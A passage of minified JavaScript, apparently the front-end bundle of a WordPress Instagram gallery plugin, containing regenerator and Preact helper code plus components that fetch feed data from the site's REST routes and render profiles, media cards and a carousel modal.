r=this.tryEntries[n];if(r[0]>-1&&r[0]<=this.prev&&this.prev<r[2]){var o=r;break}}o&&("break"===t||"continue"===t)&&o[0]<=e&&e<=o[2]&&(o=null);var i=o?o[4]:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o[2],f):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n[2]===t)return this.complete(n[4],n[3]),S(n),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n[0]===t){var r=n[4];if("throw"===r.type){var o=r.arg;S(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={i:E(e),r:n,n:r},"next"===this.method&&(this.arg=t),f}},e}function Ht(t){return function(t){if(Array.isArray(t))return Bt(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||Vt(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Wt(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,l=[],u=!0,c=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(l.push(r.value),l.length!==e);u=!0);}catch(t){c=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(t,e)||Vt(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Vt(t,e){if(t){if("string"==typeof t)return Bt(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Bt(t,e):void 0}}function Bt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function zt(t,e,n,r,o,i,a){try{var l=t[i](a),u=l.value}catch(t){return void n(t)}l.done?e(u):Promise.resolve(u).then(r,o)}function Zt(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){zt(i,r,o,a,l,"next",t)}function l(t){zt(i,r,o,a,l,"throw",t)}a(void 0)}))}}function $t(t){return Jt.apply(this,arguments)}function Jt(){return Jt=Zt(Rt().mark((function t(e){var n,r,o,i,a,l,u,c,s,f,d,_,p,m,h,g=arguments;return Rt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(i=g.length>1&&void 0!==g[1]?g[1]:"",a=g.length>2&&void 0!==g[2]?g[2]:0,l=null==e?void 0:e.account_id,u=null==e?void 0:e.limit,c=null==e||null===(n=e.copyright)||void 0===n?void 0:n.hide,s=null==e||null===(r=e.reel)||void 0===r?void 0:r.hide,f=null==e?void 0:e.order_by,d=null==e?void 0:e.tag,_=null==e?void 0:e.source,p=null===(o=window)||void 0===o||null===(o=o.qligg_frontend)||void 0===o||null===(o=o.restRoutePaths)||void 0===o?void 0:o[_]){t.next=12;break}throw new Error("Unknown source: ".concat(_));case 12:return m=xt({account_id:l,limit:u,hide_items_with_copyright:c,hide_reels:s,after:i,pagination:a,order_by:f,tag:d}).toString(),h="".concat(p).concat(p.includes("?")?"&":"?").concat(m),t.next=16,yt({url:h,method:"GET"});case 16:return t.abrupt("return",t.sent);case 17:case"end":return t.stop()}}),t)}))),Jt.apply(this,arguments)}Dt.Consumer;var Xt=n(500),Yt=n.n(Xt);const Kt=function(t){var e=t.href,n=t.className,r=t.children,o=t.onClick,i=t.disabled;return y("a",{href:e,target:"blank",onClick:o,className:Yt()("instagram-gallery__button",n,i&&"instagram-gallery__button--disabled")},r)};function Qt(t,e){var n=t.tag,r=t.source,o=null==e?void 0:e.username;switch(r){case"username":return"https://www.instagram.com/".concat(o);case"tag":return"https://www.instagram.com/explore/tags/".concat(n);default:return"https://www.instagram.com"}}const te=function(t){var e,n,r=t.userProfile,o=t.feedSettings,i=t.onClick,a=t.after,l=!(null==o||null===(e=o.button)||void 0===e||!e.display),u=!(null==o||null===(n=o.button_load)||void 0===n||!n.display);return y("div",{className:"instagram-gallery__actions"},l&&y(Kt,{feedSettings:o,href:Qt(o,r),target:"blank",className:"instagram-gallery__button--follow"},y("i",{className:"qligg-icon-instagram "}),o.button.text),u&&y(Kt,{feedSettings:o,className:"instagram-gallery__button--load",disabled:""===a,onClick:i},o.button_load.text))},ee=function(){var t,e=null===(t=window)||void 0===t||null===(t=t.qligg_frontend)||void 0===t||null===(t=t.settings)||void 0===t?void 0:t.spinner_image_url;return y("div",{className:"instagram-gallery__spinner",style:e?{backgroundImage:"url(".concat(e,")")}:{}})},ne=function(t){var e=t.errorUserProfile,n=t.errorUserMediaList;return y("div",{className:"instagram-gallery__alert"},y("ul",null,e&&y("li",null,y("b",null,e.error),y("p",null,e.message)),n&&y("li",null,y("b",null,n.error),y("p",null,n.message))))};function re(t,e){for(var n in e)t[n]=e[n];return t}function oe(t,e){for(var n in t)if("__source"!==n&&!(n in e))return!0;for(var r in e)if("__source"!==r&&t[r]!==e[r])return!0;return!1}function ie(t,e){this.props=t,this.context=e}function ae(t,e){function n(t){var n=this.props.ref,r=n==t.ref;return!r&&n&&(n.call?n(null):n.current=null),e?!e(this.props,t)||!r:oe(this.props,t)}function r(e){return this.shouldComponentUpdate=n,y(t,e)}return r.displayName="Memo("+(t.displayName||t.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r}(ie.prototype=new x).isPureReactComponent=!0,ie.prototype.shouldComponentUpdate=function(t,e){return oe(this.props,t)||oe(this.state,e)};var le=e.__b;e.__b=function(t){t.type&&t.type.__f&&t.ref&&(t.props.ref=t.ref,t.ref=null),le&&le(t)};var ue="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;var ce=e.__e;e.__e=function(t,e,n,r){if(t.then)for(var o,i=e;i=i.__;)if((o=i.__c)&&o.__c)return null==e.__e&&(e.__e=n.__e,e.__k=n.__k),o.__c(t,e);ce(t,e,n,r)};var se=e.unmount;function fe(t,e,n){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach((function(t){"function"==typeof t.__c&&t.__c()})),t.__c.__H=null),null!=(t=re({},t)).__c&&(t.__c.__P===n&&(t.__c.__P=e),t.__c.__e=!0,t.__c=null),t.__k=t.__k&&t.__k.map((function(t){return fe(t,e,n)}))),t}function de(t,e,n){return t&&n&&(t.__v=null,t.__k=t.__k&&t.__k.map((function(t){return de(t,e,n)})),t.__c&&t.__c.__P===e&&(t.__e&&n.appendChild(t.__e),t.__c.__e=!0,t.__c.__P=n)),t}function _e(){this.__u=0,this.o=null,this.__b=null}function pe(t){var e=t.__.__c;return e&&e.__a&&e.__a(t)}function me(){this.i=null,this.l=null}e.unmount=function(t){var e=t.__c;e&&e.__R&&e.__R(),e&&32&t.__u&&(t.type=null),se&&se(t)},(_e.prototype=new x).__c=function(t,e){var n=e.__c,r=this;null==r.o&&(r.o=[]),r.o.push(n);var o=pe(r.__v),i=!1,a=function(){i||(i=!0,n.__R=null,o?o(l):l())};n.__R=a;var l=function(){if(! --r.__u){if(r.state.__a){var t=r.state.__a;r.__v.__k[0]=de(t,t.__c.__P,t.__c.__O)}var e;for(r.setState({__a:r.__b=null});e=r.o.pop();)e.forceUpdate()}};r.__u++||32&e.__u||r.setState({__a:r.__b=r.__v.__k[0]}),t.then(a,a)},_e.prototype.componentWillUnmount=function(){this.o=[]},_e.prototype.render=function(t,e){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=fe(this.__b,n,r.__O=r.__P)}this.__b=null}var o=e.__a&&y(w,null,t.fallback);return o&&(o.__u&=-33),[y(w,null,e.__a?null:t.children),o]};var he=function(t,e,n){if(++n[1]===n[0]&&t.l.delete(e),t.props.revealOrder&&("t"!==t.props.revealOrder[0]||!t.l.size))for(n=t.i;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;t.i=n=n[2]}};function ge(t){return this.getChildContext=function(){return t.context},t.children}function ve(t){var e=this,n=t.h;if(e.componentWillUnmount=function(){H(null,e.v),e.v=null,e.h=null},e.h&&e.h!==n&&e.componentWillUnmount(),!e.v){for(var r=e.__v;null!==r&&!r.__m&&null!==r.__;)r=r.__;e.h=n,e.v={nodeType:1,parentNode:n,childNodes:[],__k:{__m:r.__m},contains:function(){return!0},insertBefore:function(t,n){this.childNodes.push(t),e.h.insertBefore(t,n)},removeChild:function(t){this.childNodes.splice(this.childNodes.indexOf(t)>>>1,1),e.h.removeChild(t)}}}H(y(ge,{context:e.context},t.__v),e.v)}(me.prototype=new x).__a=function(t){var e=this,n=pe(e.__v),r=e.l.get(t);return r[0]++,function(o){var i=function(){e.props.revealOrder?(r.push(o),he(e,t,r)):o()};n?n(i):i()}},me.prototype.render=function(t){this.i=null,this.l=new Map;var e=P(t.children);t.revealOrder&&"b"===t.revealOrder[0]&&e.reverse();for(var n=e.length;n--;)this.l.set(e[n],this.i=[1,0,this.i]);return t.children},me.prototype.componentDidUpdate=me.prototype.componentDidMount=function(){var t=this;this.l.forEach((function(e,n){he(t,n,e)}))};var ye="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,be=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,we=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,xe=/[A-Z0-9]/g,Se="undefined"!=typeof document,ke=function(t){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(t)};x.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(t){Object.defineProperty(x.prototype,t,{configurable:!0,get:function(){return this["UNSAFE_"+t]},set:function(e){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:e})}})}));var Ee=e.event;function Oe(){}function Ne(){return this.cancelBubble}function Ie(){return this.defaultPrevented}e.event=function(t){return Ee&&(t=Ee(t)),t.persist=Oe,t.isPropagationStopped=Ne,t.isDefaultPrevented=Ie,t.nativeEvent=t};var je={enumerable:!1,configurable:!0,get:function(){return this.class}},Pe=e.vnode;e.vnode=function(t){"string"==typeof t.type&&function(t){var e=t.props,n=t.type,r={},o=-1===n.indexOf("-");for(var i in e){var a=e[i];if(!("value"===i&&"defaultValue"in e&&null==a||Se&&"children"===i&&"noscript"===n||"class"===i||"className"===i)){var l=i.toLowerCase();"defaultValue"===i&&"value"in e&&null==e.value?i="value":"download"===i&&!0===a?a="":"translate"===l&&"no"===a?a=!1:"o"===l[0]&&"n"===l[1]?"ondoubleclick"===l?i="ondblclick":"onchange"!==l||"input"!==n&&"textarea"!==n||ke(e.type)?"onfocus"===l?i="onfocusin":"onblur"===l?i="onfocusout":we.test(i)&&(i=l):l=i="oninput":o&&be.test(i)?i=i.replace(xe,"-$&").toLowerCase():null===a&&(a=void 0),"oninput"===l&&r[i=l]&&(i="oninputCapture"),r[i]=a}}"select"==n&&r.multiple&&Array.isArray(r.value)&&(r.value=P(e.children).forEach((function(t){t.props.selected=-1!=r.value.indexOf(t.props.value)}))),"select"==n&&null!=r.defaultValue&&(r.value=P(e.children).forEach((function(t){t.props.selected=r.multiple?-1!=r.defaultValue.indexOf(t.props.value):r.defaultValue==t.props.value}))),e.class&&!e.className?(r.class=e.class,Object.defineProperty(r,"className",je)):(e.className&&!e.class||e.class&&e.className)&&(r.class=r.className=e.className),t.props=r}(t),t.$$typeof=ye,Pe&&Pe(t)};var Ae=e.__r;e.__r=function(t){Ae&&Ae(t),t.__c};var Ce=e.diffed;function qe(t){return qe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},qe(t)}function Te(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Me(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Te(Object(n),!0).forEach((function(e){De(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Te(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function De(t,e,n){return(e=function(t){var e=function(t){if("object"!=qe(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=qe(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==qe(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.diffed=function(t){Ce&&Ce(t);var e=t.props,n=t.__e;null!=n&&"textarea"===t.type&&"value"in e&&e.value!==n.value&&(n.value=null==e.value?"":e.value)};const Le=ae((function(t){var e,n=t.feedSettings,r=Me(Me({},t.userProfile),function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&""!==t[n]&&(e[n]=t[n]);return e}(n.profile));return!(null==n||null===(e=n.profile)||void 0===e||!e.display)&&y("div",{className:"instagram-gallery__profile"},y("div",{className:"avatar"},y("img",{src:r.avatar||"http://2.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=150&d=mm&r=g",alt:r.nickname})),y("div",{className:"info"},y("div",null,y("span",{className:"user"},"@",r.username),r.nickname&&y(w,null,y("span",{className:"separator"},"•"),y("span",{className:"user"},r.nickname)),y("span",{className:"separator"},"•"),y("a",{className:"follow",href:r.link,target:"_blank",rel:"noopener noreferrer"},r.link_text),!!r.website&&y(w,null,y("span",{className:"separator"},"•"),y("a",{className:"follow",href:r.website,target:"_blank",rel:"noopener noreferrer"},r.website_text)),y("div",{className:"description"},r.biography))))})),Fe=function(t){var e=t.feedSettings,n=t.feedItem;return y(w,null,y("div",{className:"instagram-gallery-item__media-mask"}),y("div",{className:"instagram-gallery-item__media-mask--content"},!!e.mask.likes_count&&y("span",{className:"instagram-gallery-item__likes_count--mask"},y("i",{className:"qligg-icon-heart instagram-gallery-item__icon-heart"}),n.likes_count||0),!!e.mask.comments_count&&y("span",{className:"instagram-gallery-item__comments_count--mask"},y("i",{className:"qligg-icon-comment instagram-gallery-item__icon-bubble_chat"}),n.comments_count||0)))},Ue=function(t){var e=t.feedItem,n=t.length,r=t.index,o=t.feedSettings,i=Lt().setIsImageLoad,a="CAROUSEL_ALBUM"===e.media_type&&"VIDEO"===e.media.type,l=null===e.media.url,u=function(){i(r===n-1)};return y("div",{className:"instagram-gallery-item__media-wrap"},l?y("img",{alt:"instagram",className:Yt()("instagram-gallery-item__media"),src:o.copyright.placeholder?o.copyright.placeholder:e.media.thumbnail,onLoad:function(){return u()}}):"VIDEO"===e.media_type||a?y("video",{alt:"instagram",poster:e.media.thumbnail,className:"instagram-gallery-item__media",src:e.media.url,onLoadedData:function(){return u()}}):y("img",{alt:"instagram",className:"instagram-gallery-item__media",src:e.media.url,onLoad:function(){return u()}}),o.mask.display&&y(Fe,{feedItem:e,feedSettings:o}),"VIDEO"===e.media_type&&!l&&y("i",{className:"instagram-gallery-item__icon qligg-icon-video instagram-gallery-item__icon--views"}),"CAROUSEL_ALBUM"===e.media_type&&y("i",{className:"instagram-gallery-item__icon qligg-icon-gallery instagram-gallery-item__icon--views"}),!!e.share_url&&y("a",{className:"instagram-gallery-item__icon qligg-icon-instagram instagram-gallery-item__icon--link",href:e.share_url,target:"_blank",rel:"noreferrer"}))};var Ge=function(t){var e;return(null===(e=t.highlight.tag)||void 0===e?void 0:e.split(" ")).map((function(t){return t.includes("#")?t:t.split(" ").map((function(t){return"#"+t})).join(" ")}))},Re=function(t,e){if(t){var n,r=t.replace(/<[^>]+>/g,"");return(n=t.match("[぀-ヿ㐀-䶿一-鿿豈-﫿ｦ-ﾟ]")?r.split("",e).join(""):r.split(" ",e).join(" ")).length<t.length?"".concat(n,"..."):n}};const He=ae((function(t){var e=t.feedSettings,n=t.feedItem;return y("div",{className:"instagram-gallery-item__media-card"},y("div",{className:"instagram-gallery-item__info"},!!n.date&&y("span",{className:"instagram-gallery-item__date"},y("i",{className:"qligg-icon-date"}),n.date),"BUSINESS"==n.user_type&&y("div",{className:"instagram-gallery-item__icons"},!!e.card.likes_count&&y("span",{className:"instagram-gallery-item__likes_count"},y("i",{className:"qligg-icon-heart"}),n.likes_count||0),!!e.card.comments_count&&y("span",{className:"instagram-gallery-item__comments_count"},y("i",{className:"qligg-icon-comment"}),n.comments_count||0))),!!e.card.text_length&&!!n.media_description&&y("p",{className:"instagram-gallery-item__media_description"},Re(n.media_description,e.card.text_length)))})),We=function(t){var e,n,r,o=t.index,i=t.length,a=t.feedSettings,l=t.feedItem,u=t.onClick,c=function(t,e,n){var r;if(!["highlight","highlight-square"].includes(t.layout))return!1;if(null==t||!t.highlight)return!1;for(var o in t.highlight){var i=t.highlight[o].split(",").map((function(t){return t.toString().trim()}));switch(o){case"position":if(i.includes(n.toString()))return!0;break;case"id":if(i.includes(e.id))return!0;break;case"tag":if(null===(r=e.tags)||void 0===r?void 0:r.filter((function(e){return Ge(t).includes(e)})).length)return!0}}return!1}(a,l,o),s=function(t){return["carousel","carousel-vertical"].includes(t.layout)}(a),f=!(null!=a&&null!==(e=a.modal)&&void 0!==e&&e.display||null==l||!l.share_url);return y(f?"a":"div",{href:f?l.share_url:void 0,target:f?"_blank":void 0,rel:f?"noopener noreferrer":void 0,className:Yt()("instagram-gallery-item",s&&"swiper-slide",c&&"instagram-gallery-item--highlight","instagram-gallery-item--cols-".concat(a.columns)),"data-elementor-open-lightbox":"no","data-feed-item-index":o,onClick:u,onKeyDown:f?void 0:function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),u(t))},tabIndex:f?void 0:0,role:f?void 0:"button","aria-label":(n="VIDEO"===l.media_type?"Video":"Image",r=l.media_description?": ".concat(l.media_description.replace(/<[^>]*>?/gm,"")):"",r.length>100&&(r=r.substring(0,100)+"..."),"Instagram ".concat(n).concat(r))},y("div",{className:"instagram-gallery-item__wrap"},y(Ue,{index:o,feedItem:l,length:i,feedSettings:a}),a.card.display&&y(He,{feedItem:l,feedSettings:a})))};window.React;const Ve="[data-uri]",Be=function(t){var e=t.currentFeedItem,n=t.feedSettings,r=at(null);return y("section",{className:"instagram-gallery-modal__media-container insta-gallery-slider-container"},y("div",{ref:r,className:"insta-gallery-slider"},e.children.map((function(t){return y("div",{key:t.id,className:"insta-gallery__media"},null===t.media.url?y("img",{className:Yt()("instagram-gallery-modal__media",!n.copyright.placeholder&&"instagram-gallery-modal__media--placeholder"),src:n.copyright.placeholder?n.copyright.placeholder:Ve,alt:t.media.alt}):"VIDEO"===t.media.type?y("video",{controls:!0,poster:t.media.thumbnail,className:"instagram-gallery-modal__media",src:t.media.url}):y("img",{className:"instagram-gallery-modal__media",src:t.media.url,alt:t.media.alt}))}))),y("div",{className:"insta-gallery-slider__button-container"},y("span",{onClick:function(){if(r.current.children.length>0){var t=r.current.children.length-1,e=r.current.children[t];r.current.insertBefore(e,r.current.firstChild),r.current.style.transition="none";var n=r.current.children[0].offsetWidth;r.current.style.transform="translateX(-".concat(n,"px)"),setTimeout((function(){r.current.style.transition="200ms ease-out all",r.current.style.transform="translateX(0)"}),30)}},className:"insta-gallery-slider__button insta-gallery-slider__button--left qligg-icon-prev"}),y("span",{onClick:function(){if(r.current.children.length>0){var t=r.current.children[0];r.current.style.transition="300ms ease-out all";var e=r.current.children[0].offsetWidth;r.current.style.transform="translateX(-".concat(e,"px)");var n=function(){r.current.style.transition="none",r.current.style.transform="translateX(0)",r.current.appendChild(t),r.current.removeEventListener("transitionend",n)};r.current.addEventListener("transitionend",n)}},className:"insta-gallery-slider__button insta-gallery-slider__button--right qligg-icon-next"})))},ze=ae((function(t){var e,n,r,o,i=t.currentFeedItem,a=t.feedSettings,l=!(null!=i&&null!==(e=i.media)&&void 0!==e&&e.url);switch(i.media_type){case"CAROUSEL_ALBUM":return y(Be,{feedSettings:a,currentFeedItem:i});case"VIDEO":return y("section",{className:"instagram-gallery-modal__media-container"},l?y("img",{src:Ve,alt:"thumbnail",className:"instagram-gallery-item__icon qligg-icon-video instagram-gallery-item__icon--views"}):y("video",{poster:i.media.thumbnail,src:i.media.url,controls:!0,className:"instagram-gallery-modal__media"}));default:return y("section",{className:"instagram-gallery-modal__media-container"},y("img",l?{src:null!==(n=null==i||null===(r=i.media)||void 0===r?void 0:r.thumbnail)&&void 0!==n?n:null==a||null===(o=a.copyright)||void 0===o?void 0:o.placeholder,className:"instagram-gallery-modal__media"}:{src:i.media.url,className:"instagram-gallery-modal__media"}))}}));function Ze(t){return Ze="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ze(t)}function $e(){$e=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",l=o.toStringTag||"@@toStringTag";function u(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r})}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function c(e,n,r,o){var i=n&&n.prototype instanceof d?n:d,a=Object.create(i.prototype);return u(a,"_invoke",function(e,n,r){var o=1;return function(i,a){if(3===o)throw Error("Generator is already running");if(4===o){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var l=r.delegate;if(l){var u=w(l,r);if(u){if(u===f)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(1===o)throw o=4,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=3;var c=s(e,n,r);if("normal"===c.type){if(o=r.done?4:2,c.arg===f)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(o=4,r.method="throw",r.arg=c.arg)}}}(e,r,new k(o||[])),!0),a}function s(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=c;var f={};function d(){}function _(){}function p(){}var m={};u(m,i,(function(){return this}));var h=Object.getPrototypeOf,g=h&&h(h(E([])));g&&g!==n&&r.call(g,i)&&(m=g);var v=p.prototype=d.prototype=Object.create(m);function y(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function n(o,i,a,l){var u=s(t[o],t,i);if("throw"!==u.type){var c=u.arg,f=c.value;return f&&"object"==Ze(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,l)}),(function(t){n("throw",t,a,l)})):e.resolve(f).then((function(t){c.value=t,a(c)}),(function(t){return n("throw",t,a,l)}))}l(u.arg)}var o;u(this,"_invoke",(function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}),!0)}function w(e,n){var r=n.method,o=e.i[r];if(o===t)return n.delegate=null,"throw"===r&&e.i.return&&(n.method="return",n.arg=t,w(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),f;var i=s(o,e.i,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,f;var a=i.arg;return a?a.done?(n[e.r]=a.value,n.next=e.n,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,f):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f)}function x(t){this.tryEntries.push(t)}function S(e){var n=e[4]||{};n.type="normal",n.arg=t,e[4]=n}function k(t){this.tryEntries=[[-1]],t.forEach(x,this),this.reset(!0)}function E(e){if(null!=e){var n=e[i];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(Ze(e)+" is not iterable")}return _.prototype=p,u(v,"constructor",p),u(p,"constructor",_),u(p,l,_.displayName="GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,u(t,l,"GeneratorFunction")),t.prototype=Object.create(v),t},e.awrap=function(t){return{__await:t}},y(b.prototype),u(b.prototype,a,(function(){return this})),e.AsyncIterator=b,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new b(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},y(v),u(v,l,"Generator"),u(v,i,(function(){return this})),u(v,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.unshift(r);return function t(){for(;n.length;)if((r=n.pop())in e)return t.value=r,t.done=!1,t;return t.done=!0,t}},e.values=E,k.prototype={constructor:k,reset:function(e){if(this.prev=this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(S),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0][4];if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(t){a.type="throw",a.arg=e,n.next=t}for(var o=n.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i[4],l=this.prev,u=i[1],c=i[2];if(-1===i[0])return r("end"),!1;if(!u&&!c)throw Error("try statement without catch or finally");if(null!=i[0]&&i[0]<=l){if(l<u)return this.method="next",this.arg=t,r(u),!0;if(l<c)return r(c),!1}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r[0]>-1&&r[0]<=this.prev&&this.prev<r[2]){var o=r;break}}o&&("break"===t||"continue"===t)&&o[0]<=e&&e<=o[2]&&(o=null);var i=o?o[4]:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o[2],f):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n[2]===t)return this.complete(n[4],n[3]),S(n),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n[0]===t){var r=n[4];if("throw"===r.type){var o=r.arg;S(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={i:E(e),r:n,n:r},"next"===this.method&&(this.arg=t),f}},e}function Je(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,l=[],u=!0,c=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(l.push(r.value),l.length!==e);u=!0);}catch(t){c=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(t,e)||function(t,e){if(t){if("string"==typeof t)return Xe(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Xe(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Xe(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function Ye(t,e,n,r,o,i,a){try{var l=t[i](a),u=l.value}catch(t){return void n(t)}l.done?e(u):Promise.resolve(u).then(r,o)}function Ke(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){Ye(i,r,o,a,l,"next",t)}function l(t){Ye(i,r,o,a,l,"throw",t)}a(void 0)}))}}function Qe(t){return tn.apply(this,arguments)}function tn(){return(tn=Ke($e().mark((function t(e){var n,r,o,i,a,l,u,c,s,f;return $e().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=e.account_id,o=e.media_id,i=e.limit,a=void 0===i?25:i,l=null===(n=window)||void 0===n||null===(n=n.qligg_frontend)||void 0===n?void 